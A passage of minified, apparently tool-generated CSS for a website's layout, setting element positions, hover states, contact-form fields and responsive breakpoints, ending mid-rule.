.version.products{color:#000004;background-color:#60F011;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{background-image:none;border-color:#000000;z-index:1;margin-right:auto;border-width:0px;margin-left:auto;background-color:transparent;}#pu11894-4{margin-right:-10000px;width:0.01px;margin-top:11px;}#u11894-4{min-height:23px;width:272px;position:relative;}#u11890{margin-right:-10000px;width:86px;position:relative;margin-top:18px;}#u11854-bw{margin-top:8px;}#u13810-4{min-height:58px;position:relative;line-height:36px;margin-right:-10000px;background-color:transparent;margin-top:17px;}#u12136,#u12136-bw{min-height:75px;}#u13811{border-color:transparent;background-color:transparent;border-width:0px;max-width:100000px;position:relative;}#u13813-4{line-height:36px;background-color:transparent;position:relative;}#u13812-6,#u13809-6{background-color:transparent;line-height:17px;position:relative;}#u11854_align_to_page,#u12136_align_to_page,#u11889_align_to_page{margin-right:auto;position:relative;margin-left:auto;}#u26431-8{min-height:22px;position:relative;}#pu36886{width:0.01px;}#u36886{margin-right:-10000px;left:-1px;position:relative;}#u36888{margin-bottom:-1px;margin-right:-10000px;position:relative;margin-top:-1px;}.html{background-color:#FFFFFF;}#u26430-4,body{position:relative;}@media (min-width: 961px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{width:960px;min-height:1317px;}#pu11894-4{z-index:108;padding-bottom:1px;margin-left:-120px;}#u11894-4{z-index:108;margin-left:150px;}#u11890{z-index:106;left:150px;}#pamphletu34396{z-index:158;width:0.01px;height:40px;position:relative;margin-right:-10000px;margin-top:82px;left:480px;}#u34402{position:absolute;width:159px;height:157px;top:40px;}#u34402popup{z-index:159;}#u34403{z-index:160;width:159px;height:138px;padding-top:18px;padding-bottom:1px;margin-right:-10000px;position:relative;}#u34406-4{z-index:161;width:159px;min-height:23px;position:relative;}#u34406-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34405-4{z-index:165;width:159px;min-height:23px;position:relative;}#u34406-4.MuseLinkActive,#u34405-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34408-4{z-index:169;width:159px;min-height:23px;position:relative;}#u34405-4.MuseLinkActive,#u34408-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34409-4{z-index:173;width:159px;min-height:23px;position:relative;}#u34408-4.MuseLinkActive,#u34409-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34407-4{z-index:177;width:159px;min-height:23px;position:relative;}#u34409-4.MuseLinkActive,#u34407-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34404-4{z-index:181;width:159px;min-height:23px;position:relative;}#u34407-4.MuseLinkActive,#u34404-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34404-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:159px;margin:0px;}#u34397{z-index:185;width:114px;height:40px;position:relative;margin-right:-10000px;}#u34398{position:absolute;width:114px;height:34px;padding-bottom:6px;}#u34398:hover{width:114px;height:34px;min-height:0px;margin:0px;}#u34399-4{z-index:187;width:100px;min-height:26px;position:relative;margin-right:-10000px;margin-top:8px;left:7px;}#u34398:hover #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:100px;margin:8px -10000px 0px 0px;}#u34398:active #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:100px;margin:8px -10000px 0px 0px;}#u26819-4{z-index:125;width:114px;min-height:40px;position:relative;margin-right:-10000px;margin-top:82px;left:594px;}#u26819-4:hover{padding-top:0px;padding-bottom:0px;min-height:40px;width:114px;margin:82px -10000px 0px 0px;}#pamphletu26840{z-index:137;width:0.01px;height:40px;position:relative;margin-right:-10000px;margin-top:82px;left:708px;}#u26845{position:absolute;width:139px;height:109px;top:40px;}#u26845popup{z-index:138;}#u26846{z-index:139;width:139px;height:68.55000000000004px;padding-top:18px;padding-bottom:22.44999999999996px;margin-right:-10000px;position:relative;}#u26847-4{z-index:140;width:139px;min-height:23px;position:relative;}#u26847-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26848-4{z-index:144;width:139px;min-height:23px;position:relative;}#u26847-4.MuseLinkActive,#u26848-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26849-4{z-index:148;width:139px;min-height:23px;position:relative;}#u26848-4.MuseLinkActive,#u26849-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26849-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26852{z-index:152;width:114px;height:40px;position:relative;margin-right:-10000px;}#u26853{position:absolute;width:114px;height:34px;padding-bottom:6px;}#u34398.PamphletThumbSelected,#u26853:hover{width:114px;height:34px;min-height:0px;margin:0px;}#u26853.PamphletThumbSelected{width:114px;height:34px;min-height:0px;margin:0px;}#u26854-4{z-index:154;width:100px;min-height:26px;position:relative;margin-right:-10000px;margin-top:8px;left:7px;}#u34398.PamphletThumbSelected #u34399-4,#u26853:hover #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:100px;margin:8px -10000px 0px 0px;}#u26853:active #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:100px;margin:8px -10000px 0px 0px;}#u26853.PamphletThumbSelected #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:100px;margin:8px -10000px 0px 0px;}#u26820-4{z-index:129;width:114px;min-height:40px;position:relative;margin-right:-10000px;margin-top:82px;left:822px;}#u26819-4.MuseLinkActive,#u26820-4:hover{padding-top:0px;padding-bottom:0px;min-height:40px;width:114px;margin:82px -10000px 0px 0px;}#u26821-4{z-index:133;width:114px;min-height:40px;position:relative;margin-right:-10000px;margin-top:82px;left:936px;}#u26820-4.MuseLinkActive,#u26821-4:hover{padding-top:0px;padding-bottom:0px;min-height:40px;width:114px;margin:82px -10000px 0px 0px;}#u26821-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:40px;width:114px;margin:82px -10000px 0px 0px;}#u11854,#u11854-bw{z-index:105;min-height:122px;}#u12136{z-index:33;padding-bottom:30px;}#u12136_align_to_page{width:960px;left:-120px;margin-bottom:-1px;}#u13810-4{z-index:88;width:465px;left:457px;}#u12136-bw{z-index:33;margin-top:-1px;}#ppu29895{z-index:0;width:0.01px;margin-left:150px;margin-top:27px;}#pu29895{z-index:2;width:0.01px;margin-right:-10000px;margin-top:1px;}#u29895{z-index:2;width:287px;padding-bottom:0px;position:relative;}#u29895_position_content{width:100%;}#u11905-4{z-index:9;width:286px;min-height:33px;margin-left:1px;position:relative;}#u11905-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:0px 0px 0px 1px;}#u11905-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:0px 0px 0px 1px;}#u11906-4{z-index:13;width:286px;min-height:33px;margin-left:1px;margin-top:2px;position:relative;}#u11906-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px 1px;}#u11907-4{z-index:17;width:286px;min-height:33px;margin-left:1px;margin-top:2px;position:relative;}#u11906-4.MuseLinkActive,#u11907-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px 1px;}#u11908-4{z-index:21;width:286px;min-height:33px;margin-left:1px;margin-top:1px;position:relative;}#u11908-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:1px 0px 0px 1px;}#u11908-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:1px 0px 0px 1px;}#u11909-4{z-index:25;width:286px;min-height:33px;margin-left:1px;margin-top:2px;position:relative;}#u11907-4.MuseLinkActive,#u11909-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px 1px;}#u35712-4{z-index:29;width:286px;min-height:33px;margin-left:1px;margin-top:2px;position:relative;}#u11909-4.MuseLinkActive,#u35712-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px 1px;}#u35712-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:286px;margin:2px 0px 0px 1px;}#pu11904-6{z-index:3;width:0.01px;margin-top:2px;}#u11904-6{z-index:3;width:286px;min-height:605px;position:relative;margin-right:-10000px;}#widgetu29414{z-index:34;width:0.01px;height:452px;position:relative;margin-right:-10000px;margin-top:117px;left:20px;}#widgetu29426{z-index:35;width:244px;height:46px;position:relative;margin-right:-10000px;}#widgetu29426.fld-err-st{width:244px;height:46px;min-height:0px;margin:0px -10000px 0px 0px;}#u29427-4{z-index:36;width:200px;height:20px;position:relative;margin-right:-10000px;}#u29428-4{z-index:40;width:232px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29426.non-empty-st #u29428-4{margin-right:-10001px;margin-bottom:-1px;width:231px;height:13px;min-height:0px;}#widgetu29426:hover #u29428-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29426.focus-st #u29428-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29420{z-index:44;width:244px;height:46px;position:relative;margin-right:-10000px;margin-top:60px;}#widgetu29420.fld-err-st{width:244px;height:46px;min-height:0px;margin:60px -10000px 0px 0px;}#u29423-4{z-index:45;width:200px;height:20px;position:relative;margin-right:-10000px;}#u29422-4{z-index:49;width:232px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29420.non-empty-st #u29422-4{margin-right:-10001px;margin-bottom:-1px;width:231px;height:13px;min-height:0px;}#widgetu29426.fld-err-st #u29428-4,#widgetu29420:hover #u29422-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29420.focus-st #u29422-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29420.fld-err-st #u29422-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29426_input,#widgetu29420_input{position:absolute;width:232px;height:14px;padding:6px;min-height:0px;}#widgetu29426_prompt,#widgetu29420_prompt{width:232px;height:14px;padding:6px;position:absolute;}#u29430-4{z-index:53;width:104px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:406px;left:140px;}#u29424-4{z-index:57;width:104px;height:42px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:406px;left:140px;}#u29425-4{z-index:61;width:104px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:406px;left:140px;}#widgetu29414.frm-sub-st #u29430-4,#widgetu29414.frm-subm-err-st #u29424-4,#widgetu29414.frm-subm-ok-st #u29425-4{min-height:4px;}#u29419-4{width:130px;height:23px;position:relative;margin-right:-10000px;margin-top:406px;padding:7px 0px 0px;}#u29419-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:406px -10000px 0px 0px;}#widgetu29414.frm-sub-st #u29419-4{margin-right:-10001px;margin-bottom:-1px;width:129px;height:22px;min-height:0px;}#u29419-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:406px -10000px 0px 0px;}#widgetu29415{z-index:69;width:244px;height:100px;position:relative;margin-right:-10000px;margin-top:120px;}#widgetu29415.fld-err-st{width:244px;height:100px;min-height:0px;margin:120px -10000px 0px 0px;}#u29417-4{z-index:70;width:200px;height:20px;position:relative;margin-right:-10000px;}#widgetu29426.fld-err-st #u29427-4,#widgetu29420.fld-err-st #u29423-4,#widgetu29415.fld-err-st #u29417-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:200px;height:20px;margin:0px -10000px 0px 0px;}#u29416-4{z-index:74;width:232px;height:68px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29415.non-empty-st #u29416-4{margin-right:-10001px;margin-bottom:-1px;width:231px;height:67px;min-height:0px;}#widgetu29415:hover #u29416-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:67px;margin:20px -10001px -1px 0px;}#widgetu29415.focus-st #u29416-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:67px;margin:20px -10001px -1px 0px;}#widgetu29415.fld-err-st #u29416-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:231px;height:67px;margin:20px -10001px -1px 0px;}#widgetu29415_input{position:absolute;width:232px;height:68px;padding:6px;min-height:0px;}#widgetu29415_prompt{width:232px;height:68px;padding:6px;position:absolute;}#widgetu29426:hover #widgetu29426_input,#widgetu29426.focus-st #widgetu29426_input,#widgetu29426.fld-err-st #widgetu29426_input,#widgetu29426:hover #widgetu29426_prompt,#widgetu29426.focus-st #widgetu29426_prompt,#widgetu29426.fld-err-st #widgetu29426_prompt,#widgetu29420:hover #widgetu29420_input,#widgetu29420.focus-st #widgetu29420_input,#widgetu29420.fld-err-st #widgetu29420_input,#widgetu29420:hover #widgetu29420_prompt,#widgetu29420.focus-st #widgetu29420_prompt,#widgetu29420.fld-err-st #widgetu29420_prompt,#widgetu29415:hover #widgetu29415_input,#widgetu29415.focus-st #widgetu29415_input,#widgetu29415.fld-err-st #widgetu29415_input,#widgetu29415:hover #widgetu29415_prompt,#widgetu29415.focus-st #widgetu29415_prompt,#widgetu29415.fld-err-st #widgetu29415_prompt{padding-top:6px;padding-bottom:6px;}#widgetu35662{z-index:78;width:185px;height:159px;position:relative;margin-right:-10000px;margin-top:234px;left:-1px;}#widgetu35662.fld-err-st{width:185px;height:159px;min-height:0px;margin:234px -10000px 0px 0px;}#u35664-4{z-index:79;width:184px;height:20px;position:relative;margin-right:-10000px;left:1px;}#widgetu35662.fld-err-st #u35664-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:184px;height:20px;margin:0px -10000px 0px 0px;}#widgetu35662_recaptcha2{position:relative;margin-right:-10000px;width:160px;margin-top:19px;}#pu13811{z-index:92;width:0.01px;margin-right:-10000px;margin-left:307px;}#u13811{z-index:92;width:593px;height:245px;}#u13813-4{z-index:84;width:593px;min-height:73px;margin-top:25px;}#pu13812-6{z-index:93;width:0.01px;margin-top:20px;}#u13812-6{z-index:93;width:287px;min-height:244px;margin-right:-10000px;}#u13809-6{z-index:99;width:287px;min-height:244px;margin-right:-10000px;left:306px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1329px);}#u11889{z-index:112;min-height:132px;padding-bottom:55px;}#u11854_align_to_page,#u11889_align_to_page{width:960px;left:-120px;}#pu26430-4{z-index:113;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:12px;margin-left:150px;}#u26430-4{z-index:113;width:211px;min-height:32px;}#pu36886{z-index:191;margin-top:11px;}#u36886{z-index:191;width:51px;margin-bottom:-1px;margin-top:-1px;}#u36888{z-index:193;width:103px;left:56px;}#u26431-8{z-index:117;width:287px;margin-right:-10000px;margin-top:12px;left:763px;}#u11889-bw{z-index:112;min-height:132px;margin-bottom:-100px;margin-top:33px;}body{min-width:960px;padding-bottom:100px;}.verticalspacer{min-height:88px;}}@media (min-width: 769px) and (max-width: 960px){#muse_css_mq{background-color:#0003c0;}#bp_960.active{display:block;}#page{width:768px;min-height:1342px;}#pu11894-4{z-index:108;padding-bottom:0px;margin-left:-96px;}#u11894-4{z-index:108;margin-left:126px;}#u11890{z-index:106;left:126px;}#pamphletu34396{z-index:158;width:0.01px;height:46px;position:relative;margin-right:-10000px;margin-top:76px;left:264px;}#u34402{position:absolute;width:155px;height:156px;top:46px;}#u34402popup{z-index:159;}#u34403{z-index:160;width:155px;height:137px;padding-top:18px;padding-bottom:1px;margin-right:-10000px;position:relative;}#u34406-4{z-index:161;width:155px;min-height:23px;position:relative;}#u34406-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34405-4{z-index:165;width:155px;min-height:23px;position:relative;}#u34406-4.MuseLinkActive,#u34405-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34408-4{z-index:169;width:155px;min-height:23px;position:relative;}#u34405-4.MuseLinkActive,#u34408-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34409-4{z-index:173;width:155px;min-height:23px;position:relative;}#u34408-4.MuseLinkActive,#u34409-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34407-4{z-index:177;width:155px;min-height:23px;position:relative;}#u34409-4.MuseLinkActive,#u34407-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34404-4{z-index:181;width:155px;min-height:23px;position:relative;}#u34407-4.MuseLinkActive,#u34404-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34404-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:155px;margin:0px;}#u34397{z-index:185;width:114px;height:46px;position:relative;margin-right:-10000px;}#u34398{position:absolute;width:114px;height:32px;padding-bottom:14px;}#u34398:hover{width:114px;height:32px;min-height:0px;margin:0px;}#u34399-4{z-index:187;width:94px;min-height:26px;position:relative;margin-right:-10000px;margin-top:6px;left:9px;}#u34398:hover #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:94px;margin:6px -10000px 0px 0px;}#u34398:active #u34399-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:94px;margin:6px -10000px 0px 0px;}#u26819-4{z-index:125;width:114px;min-height:46px;position:relative;margin-right:-10000px;margin-top:76px;left:378px;}#u26819-4:hover{padding-top:0px;padding-bottom:0px;min-height:46px;width:114px;margin:76px -10000px 0px 0px;}#pamphletu26840{z-index:137;width:0.01px;height:46px;position:relative;margin-right:-10000px;margin-top:76px;left:492px;}#u26845{position:absolute;width:139px;height:109px;top:46px;}#u26845popup{z-index:138;}#u26846{z-index:139;width:139px;height:68.60000000000014px;padding-top:18px;padding-bottom:22.399999999999864px;margin-right:-10000px;position:relative;}#u26847-4{z-index:140;width:139px;min-height:23px;position:relative;}#u26847-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26848-4{z-index:144;width:139px;min-height:23px;position:relative;}#u26847-4.MuseLinkActive,#u26848-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26849-4{z-index:148;width:139px;min-height:23px;position:relative;}#u26848-4.MuseLinkActive,#u26849-4:hover{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26849-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:23px;width:139px;margin:0px;}#u26852{z-index:152;width:114px;height:46px;position:relative;margin-right:-10000px;}#u26853{position:absolute;width:114px;height:32px;padding-bottom:14px;}#u34398.PamphletThumbSelected,#u26853:hover{width:114px;height:32px;min-height:0px;margin:0px;}#u26853.PamphletThumbSelected{width:114px;height:32px;min-height:0px;margin:0px;}#u26854-4{z-index:154;width:94px;min-height:26px;position:relative;margin-right:-10000px;margin-top:6px;left:10px;}#u34398.PamphletThumbSelected #u34399-4,#u26853:hover #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:94px;margin:6px -10000px 0px 0px;}#u26853:active #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:94px;margin:6px -10000px 0px 0px;}#u26853.PamphletThumbSelected #u26854-4{padding-top:0px;padding-bottom:0px;min-height:26px;width:94px;margin:6px -10000px 0px 0px;}#u26820-4{z-index:129;width:114px;min-height:46px;position:relative;margin-right:-10000px;margin-top:76px;left:606px;}#u26819-4.MuseLinkActive,#u26820-4:hover{padding-top:0px;padding-bottom:0px;min-height:46px;width:114px;margin:76px -10000px 0px 0px;}#u26821-4{z-index:133;width:114px;min-height:46px;position:relative;margin-right:-10000px;margin-top:76px;left:720px;}#u26820-4.MuseLinkActive,#u26821-4:hover{padding-top:0px;padding-bottom:0px;min-height:46px;width:114px;margin:76px -10000px 0px 0px;}#u26821-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:46px;width:114px;margin:76px -10000px 0px 0px;}#u11854,#u11854-bw{z-index:105;min-height:122px;}#u12136{z-index:33;padding-bottom:30px;}#u12136_align_to_page{width:768px;left:-96px;margin-bottom:-1px;}#u13810-4{z-index:88;width:465px;left:369px;}#u12136-bw{z-index:33;margin-top:-1px;}#pu29895{z-index:2;width:0.01px;margin-left:126px;margin-top:40px;}#u29895{z-index:2;width:222px;padding-bottom:0px;position:relative;margin-right:-10000px;}#u29895_position_content{width:100%;}#u11905-4{z-index:9;width:222px;min-height:33px;position:relative;}#u11905-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:0px;}#u11905-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:0px;}#u11906-4{z-index:13;width:222px;min-height:33px;margin-top:2px;position:relative;}#u11906-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:2px 0px 0px;}#u11907-4{z-index:17;width:222px;min-height:33px;margin-top:2px;position:relative;}#u11906-4.MuseLinkActive,#u11907-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:2px 0px 0px;}#u11908-4{z-index:21;width:222px;min-height:33px;margin-top:1px;position:relative;}#u11908-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:1px 0px 0px;}#u11908-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:1px 0px 0px;}#u11909-4{z-index:25;width:222px;min-height:33px;margin-top:2px;position:relative;}#u11907-4.MuseLinkActive,#u11909-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:2px 0px 0px;}#u35712-4{z-index:29;width:222px;min-height:33px;margin-top:2px;position:relative;}#u11909-4.MuseLinkActive,#u35712-4:hover{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:2px 0px 0px;}#u35712-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:33px;width:222px;margin:2px 0px 0px;}#u13811{z-index:92;width:465px;height:192px;margin-right:-10000px;left:243px;}#ppu13813-4{z-index:0;width:0.01px;margin-left:126px;margin-top:2px;}#pu13813-4{z-index:84;width:0.01px;margin-right:-10000px;margin-top:17px;margin-left:243px;}#u13813-4{z-index:84;width:465px;min-height:110px;}#u13812-6{z-index:93;width:465px;min-height:136px;margin-top:20px;}#u13809-6{z-index:99;width:465px;min-height:157px;}#u11904-6{z-index:3;width:222px;min-height:682px;position:relative;margin-right:-10000px;}#widgetu29414{z-index:34;width:0.01px;height:482px;position:relative;margin-right:-10000px;margin-top:174px;left:20px;}#widgetu29426{z-index:35;width:184px;height:46px;position:relative;margin-right:-10000px;}#widgetu29426.fld-err-st{width:184px;height:46px;min-height:0px;margin:0px -10000px 0px 0px;}#u29427-4{z-index:36;width:184px;height:20px;position:relative;margin-right:-10000px;}#u29428-4{z-index:40;width:172px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29426.non-empty-st #u29428-4{margin-right:-10001px;margin-bottom:-1px;width:171px;height:13px;min-height:0px;}#widgetu29426:hover #u29428-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:171px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29426.focus-st #u29428-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:171px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29420{z-index:44;width:184px;height:46px;position:relative;margin-right:-10000px;margin-top:60px;}#widgetu29420.fld-err-st{width:184px;height:46px;min-height:0px;margin:60px -10000px 0px 0px;}#u29423-4{z-index:45;width:184px;height:20px;position:relative;margin-right:-10000px;}#u29422-4{z-index:49;width:172px;height:14px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29420.non-empty-st #u29422-4{margin-right:-10001px;margin-bottom:-1px;width:171px;height:13px;min-height:0px;}#widgetu29426.fld-err-st #u29428-4,#widgetu29420:hover #u29422-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:171px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29420.focus-st #u29422-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:171px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29420.fld-err-st #u29422-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:171px;height:13px;margin:20px -10001px -1px 0px;}#widgetu29426_input,#widgetu29420_input{position:absolute;width:172px;height:14px;padding:6px;min-height:0px;}#widgetu29426_prompt,#widgetu29420_prompt{width:172px;height:14px;padding:6px;position:absolute;}#u29430-4{z-index:53;width:142px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:450px;}#u29424-4{z-index:57;width:142px;height:28px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:450px;}#u29425-4{z-index:61;width:142px;height:21px;padding-top:4px;position:relative;margin-right:-10000px;margin-top:450px;}#widgetu29414.frm-sub-st #u29430-4,#widgetu29414.frm-subm-err-st #u29424-4,#widgetu29414.frm-subm-ok-st #u29425-4{min-height:4px;}#u29419-4{width:130px;height:23px;position:relative;margin-right:-10000px;margin-top:406px;padding:7px 0px 0px;}#u29419-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:406px -10000px 0px 0px;}#widgetu29414.frm-sub-st #u29419-4{margin-right:-10001px;margin-bottom:-1px;width:129px;height:22px;min-height:0px;}#u29419-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:130px;height:23px;margin:406px -10000px 0px 0px;}#widgetu29415{z-index:69;width:184px;height:100px;position:relative;margin-right:-10000px;margin-top:120px;}#widgetu29415.fld-err-st{width:184px;height:100px;min-height:0px;margin:120px -10000px 0px 0px;}#u29417-4{z-index:70;width:184px;height:20px;position:relative;margin-right:-10000px;}#u29416-4{z-index:74;width:171px;height:68px;padding:6px;position:relative;margin-right:-10000px;margin-top:20px;}#widgetu29415.non-empty-st #u29416-4{margin-right:-10001px;margin-bottom:-1px;width:170px;height:67px;min-height:0px;}#widgetu29415:hover #u29416-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:170px;height:67px;margin:20px -10001px -1px 0px;}#widgetu29415.focus-st #u29416-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:170px;height:67px;margin:20px -10001px -1px 0px;}#widgetu29415.fld-err-st #u29416-4{padding-top:6px;padding-bottom:6px;min-height:0px;width:170px;height:67px;margin:20px -10001px -1px 0px;}#widgetu29415_input{position:absolute;width:171px;height:68px;padding:6px;min-height:0px;}#widgetu29415_prompt{width:171px;height:68px;padding:6px;position:absolute;}#widgetu29426:hover #widgetu29426_input,#widgetu29426.focus-st #widgetu29426_input,#widgetu29426.fld-err-st #widgetu29426_input,#widgetu29426:hover #widgetu29426_prompt,#widgetu29426.focus-st #widgetu29426_prompt,#widgetu29426.fld-err-st #widgetu29426_prompt,#widgetu29420:hover #widgetu29420_input,#widgetu29420.focus-st #widgetu29420_input,#widgetu29420.fld-err-st #widgetu29420_input,#widgetu29420:hover #widgetu29420_prompt,#widgetu29420.focus-st #widgetu29420_prompt,#widgetu29420.fld-err-st #widgetu29420_prompt,#widgetu29415:hover #widgetu29415_input,#widgetu29415.focus-st #widgetu29415_input,#widgetu29415.fld-err-st #widgetu29415_input,#widgetu29415:hover #widgetu29415_prompt,#widgetu29415.focus-st #widgetu29415_prompt,#widgetu29415.fld-err-st #widgetu29415_prompt{padding-top:6px;padding-bottom:6px;}#widgetu35662{z-index:78;width:185px;height:159px;position:relative;margin-right:-10000px;margin-top:234px;left:-1px;}#widgetu35662.fld-err-st{width:185px;height:159px;min-height:0px;margin:234px -10000px 0px 0px;}#u35664-4{z-index:79;width:184px;height:20px;position:relative;margin-right:-10000px;left:1px;}#widgetu29426.fld-err-st #u29427-4,#widgetu29420.fld-err-st #u29423-4,#widgetu29415.fld-err-st #u29417-4,#widgetu35662.fld-err-st #u35664-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:184px;height:20px;margin:0px -10000px 0px 0px;}#widgetu35662_recaptcha2{position:relative;margin-right:-10000px;width:160px;margin-top:19px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1422px);}#u11889{z-index:112;min-height:145px;padding-bottom:43px;}#u11854_align_to_page,#u11889_align_to_page{width:768px;left:-96px;}#pu26430-4{z-index:113;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:25px;margin-left:126px;}#u26430-4{z-index:113;width:223px;min-height:27px;}#pu36886{z-index:191;margin-top:16px;}#u36886{z-index:191;width:51px;margin-bottom:-1px;}#u36888{z-index:193;width:103px;left:56px;}#u26431-8{z-index:117;width:223px;margin-right:-10000px;margin-top:25px;left:611px;}#u11889-bw{z-index:112;min-height:145px;margin-bottom:-96px;margin-top:36px;}body{overflow-x:hidden;min-width:768px;padding-bottom:96px;}.verticalspacer{min-height:15px;}}@media (min-width: 551px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{width:550px;min-height:876px;}#pu11894-4{z-index:84;padding-bottom:0px;margin-left:-109px;}#u11894-4{z-index:84;margin-left:139px;}#u11854_align_to_page{width:550px;left:-109px;}#u11890{z-index:82;left:139px;}#pu26819-4{z-index:125;width:0.01px;margin-right:-10000px;margin-top:82px;margin-left:256px;}#u26819-4{z-index:125;width:75px;min-height:40px;position:relative;margin-right:-10000px;left:74px;}#u26819-4:hover{padding-top:0px;padding-bottom:0px;min-height:40px;width:75px;margin:0px -10000px 0px 